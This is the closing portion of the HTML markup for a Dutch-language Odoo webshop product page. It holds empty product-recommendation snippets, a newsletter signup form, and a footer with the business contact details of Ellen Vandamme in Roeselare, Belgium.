        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" aria-label="Pinterest" class="s_share_pinterest mx-1 my-0">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" aria-label="E-mail" class="s_share_email mx-1 my-0">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
            </div>
                            </div>
          <input id="wsale_user_email" type="hidden" value=""/>
                        </div>
                    </div>
                </section>
                
            <div class="oe_structure oe_structure_solo oe_unremovable oe_unmovable" id="oe_structure_website_sale_recommended_products">
                <section data-snippet="s_dynamic_snippet_products" class="oe_unmovable oe_unremovable s_dynamic_snippet_products o_wsale_alternative_products s_dynamic pt32 pb32 o_colored_level s_product_product_borderless_1 o_dynamic_empty" data-name="Alternative Products" style="background-image: none;" data-template-key="website_sale.dynamic_filter_template_product_product_borderless_1" data-product-category-id="all" data-number-of-elements="4" data-number-of-elements-small-devices="1" data-number-of-records="16" data-carousel-interval="5000" data-bs-original-title="" title="" data-filter-id="8">
                    <div class="container o_not_editable">
                        <div class="css_non_editable_mode_hidden">
                            <div class="missing_option_warning alert alert-info rounded-0 fade show d-none d-print-none o_default_snippet_text">
                                Je dynamische Snippet wordt hier weergegeven...
                                Dit bericht wordt weergegeven omdat je niet zowel een filter als een sjabloon hebt opgegeven om te gebruiken.
                            </div>
                        </div>
                        <div class="dynamic_snippet_template"></div>
                    </div>
                </section>
            </div><div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"><section data-snippet="s_dynamic_snippet_products" class="s_dynamic_snippet_products s_dynamic pt32 pb32 o_colored_level s_product_product_borderless_1 o_dynamic_empty" data-name="Producten" style="background-image: none;" data-product-category-id="all" data-number-of-records="16" data-filter-id="1" data-template-key="website_sale.dynamic_filter_template_product_product_borderless_1" data-carousel-interval="5000">
            <div class="container o_not_editable">
                <div class="css_non_editable_mode_hidden">
                    <div class="missing_option_warning alert alert-info rounded-0 fade show d-none d-print-none o_default_snippet_text">
                        Je dynamische snippet wordt hier weergegeven ... Dit bericht wordt weergegeven omdat je niet zowel een filter als een sjabloon hebt opgegeven om te gebruiken.<br/>
                    </div>
                </div>
                <div class="dynamic_snippet_template"></div>
            </div>
        </section><section class="s_newsletter_block s_newsletter_list pt32 pb32 o_colored_level" data-list-id="2" data-snippet="s_newsletter_block" data-name="Nieuwsbrief blok" style="background-image: none;">
        <div class="container">
    <div class="row">
        <div class="col-lg-8 offset-lg-2 pt24 pb24 o_colored_level">
            <h2>Altijd eerst.</h2>
            <p>Wees de eerste die het laatste nieuws, producten en promoties&nbsp;ontdekt.</p>
    <div class="s_newsletter_subscribe_form s_newsletter_list js_subscribe" data-vxml="001" data-list-id="0" data-name="Newsletter Form" data-snippet="s_newsletter_subscribe_form">
        <div class="input-group">
            <input type="email" name="email" class="js_subscribe_value form-control" placeholder="je e-mail..."/>
            <a role="button" href="#" class="btn btn-primary js_subscribe_btn o_submit o_default_snippet_text">Inschrijven</a>
            <a role="button" href="#" class="btn btn-success js_subscribed_btn o_submit o_default_snippet_text d-none" disabled="disabled">Bedankt</a>
        </div>
    </div>
        </div>
    </div>
        </div>
    </section></div></div>
        
        <div id="o_shared_blocks" class="oe_unremovable"></div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo">
      <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 pb16 o_colored_level" data-bs-original-title="" title="" aria-describedby="tooltip187997" style="">
              <h5><font class="text-black">Contacteer ons</font></h5>
              <ul class="list-unstyled">
                <li class="py-1">
                  <font class="text-black"><i class="fa fa-1x fa-fw fa-envelope me-2"></i></font><font style="" class="text-black"><a href="mailto:info@ellenvandamme.be">info@ellenvandamme.be</a></font></li>
                <li class="py-1" data-bs-original-title="" title="" aria-describedby="tooltip193959">
                  <font class="text-black"><i class="fa fa-1x fa-fw fa-phone me-2"></i></font><span class="o_force_ltr"><font class="text-black">+32 (0) 479 411 490</font></span>
                </li>
              </ul>
            </div>
            <div class="col-lg-3 pb16 o_colored_level" data-bs-original-title="" title="" aria-describedby="tooltip220220">
              <h5><font class="text-black">Office &amp; warehouse</font></h5>
              <p class="text-muted"><font class="text-black">The LLN. Company<br/>Regina Wautersweg 10A</font><br/><font class="text-black">8800 Roeselare​</font><br/><font class="text-black">België</font></p>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-start text-muted">
                                    <span class="o_footer_copyright_name mr-2">Copyright © Ellen Vandamme</span>
        
        
                                </div>
                                <div class="col-sm text-center text-sm-end o_not_editable">
        <div class="o_brand_promotion">
        Aangeboden door 
            <a target="_blank" class="badge text-bg-light" href="http://www.odoo.com?utm_source=db&amp;utm_medium=website">
                <img alt="Odoo" src="/web/static/img/odoo_logo_tiny.png" width="62" height="20" style="width: auto; height: 1em; vertical-align: baseline;" loading="lazy"/>
            </a>
        - 
                    De #1 <a target="_blank" href="http://www.odoo.com/app/ecommerce?utm_source=db&amp;utm_medium=website">Open source e-commerce</a>
                
        </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
            </div>
        
        </body>
</html>
    